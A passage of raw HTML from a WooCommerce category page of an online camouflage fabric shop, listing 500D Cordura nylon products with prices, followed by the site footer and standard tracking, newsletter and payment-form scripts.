			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10848] = {"id":"10848","sku":"500D-RT-Mini-AP","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10848","sku":"500D-RT-Mini-AP","gpf":"woocommerce_gpf_10848","gla":"gla_10848"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon – Realtree Mini AP – 60″","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10848]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-10846 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-upholstery-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-timber-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realtree Timber - 500D Cordura Nylon Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon – Realtree Timber – 60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="10846">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10846] = {"id":"10846","sku":"500D-RT-Timber","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10846","sku":"500D-RT-Timber","gpf":"woocommerce_gpf_10846","gla":"gla_10846"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon – Realtree Timber – 60″","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Upholstery Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10846]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-323 status-publish instock product_cat-500d-cordura product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-a-tacs product_tag-a-tacs-ix product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-a-tacs-ix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS IX 500D Nylon" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1.jpg 720w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-600x600.jpg 600w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; A-TACS IX &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="323">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[323] = {"id":"323","sku":"500D-Atacs-IX","price":23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"323","sku":"500D-Atacs-IX","gpf":"woocommerce_gpf_323","gla":"gla_323"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - A-TACS IX - 60\"","category":["500D Cordura","A-TACS","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[323]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3766 status-publish last instock product_cat-500d-cordura product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-a-tacs product_tag-a-tacs-le-x product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-a-tacs-lex-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS-LE-X-500D-Nylon" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; A-TACS LE-X &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3766">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3766] = {"id":"3766","sku":"500D-Atacs-LEX","price":23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3766","sku":"500D-Atacs-LEX","gpf":"woocommerce_gpf_3766","gla":"gla_3766"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - A-TACS LE-X - 59/60\"","category":["500D Cordura","A-TACS","All Home Decor &amp; General Use Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3766]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 17&ndash;32 of 112 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/1/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/1/">1</a></li>
	<li><span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/5/">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/6/">6</a></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/3/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="block-3" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading zoom-social-icons-legacy-widget-title widget-title title heading-size-3">Follow us on Social</h3>



<p class="zoom-social-icons-legacy-widget-description"></p>



<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://facebook.com/camofabricdepot" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/camofabricdepot" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/camofabricdepot/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-instagram"></span></a><a href="mailto:sales@camofabricdepot.com" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-mail"></span></a></div>
</div></div>
</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a style="color: #ffffff;" href="https://camofabricdepot.com/my-account/">MY ACCOUNT</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Camo Fabric Depot would like to thank you for stopping by. Bookmark our page and keep in touch. We are constantly adding new fabric to our catalog.</p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://camofabricdepot.com/privacy-policy/">Privacy Policy</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/return-policy/">Return Policy</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/terms-of-sale/">Terms of Sale</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/terms-of-use/">Terms of Use</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/gdpr-privacy-policy/">GDPR Privacy Policy</a></span></p>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><p>The fabrics offered by Camo Fabric Depot are not intended for and are not suitable for CHILDREN&#8217;S SLEEPWEAR. These fabrics do not meet flammability standards for CHILDREN&#8217;S SLEEPWEAR. Further, Camo Fabric Depot does not guarantee that it&#8217;s products meet any specific FLAME-RETARDANT SPECIFICATIONS unless specifically stated on our website.</p>
</div>
		</div>					</div>
											<div class="block footer-widget-4">
						<div id="block-2" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="129" height="81" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-discover.png" alt="" class="wp-image-13811"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="128" height="80" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-mastercard.png" alt="" class="wp-image-13812"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="129" height="81" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-visa.png" alt="" class="wp-image-13813"/></figure>
</div>
</div>
</div><div id="block-5" class="widget widget_block widget_text">
<p class="has-cyan-bluish-gray-color has-text-color has-link-color has-normal-font-size wp-elements-74dd9d8fdca9a761d6b3fd42ea6027d5">P.O. Box 7152, Akron, OH 44306 <br>Phone: (877) 720-4545 <br>Fax: (330) 734-0665</p>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Camo Fabric Depot 2025
					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://camofabricdepot.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://camofabricdepot.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://camofabricdepot.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="dd6325437c4c67a91ae37e2b55cac6a2" style="display:none;">Camo Fabric Depot now offers Flat Rate Shipping at $15 per order as well as FREE Shipping on orders over $150 within the 48 Contiguous United States. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>			<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-absolute" id="mtsnb-8240" data-mtsnb-id="8240" style="background-color:#d35151;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: absolute; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 18px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-custom-type mtsnb-content"><div class="mtsnb-custom-content">PLEASE NOTE: Unfortunately, we cannot return custom cut fabric due to choosing the wrong fabric for the job. If you have questions we will be happy to help.</div></div>											</div>
									</div>
			</div>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e615c19afe48aa8ff48515011/9a6e1583d8861db712a41fff8.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/camofabricdepot.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/camofabricdepot.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Waterproof \/ Water Resistant Fabrics","@id":"https:\/\/camofabricdepot.com\/product-category\/waterproof-water-resistant-fabrics\/"}},{"@type":"ListItem","position":4,"item":{"name":"Page 2","@id":"https:\/\/camofabricdepot.com\/product-category\/waterproof-water-resistant-fabrics\/page\/2\/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"7t7cyhJ8Jh9","client_key":"9yxnK3a8W5Dpa9bmKvev729p6FK48uDG95QtHESvd867mrW8c553wW78aweS8FZw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"e82225c5f2","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://camofabricdepot.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '0555f1fcb4',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"7t7cyhJ8Jh9","client_key":"9yxnK3a8W5Dpa9bmKvev729p6FK48uDG95QtHESvd867mrW8c553wW78aweS8FZw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"a83f0e3cc5"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://camofabricdepot.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '6331567da1',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=378222002660754&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-74dd9d8fdca9a761d6b3fd42ea6027d5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cyan-bluish-gray);}
</style>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/camofabricdepot.com","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749742593" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.3-3.5.12', '378222002660754');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_6",
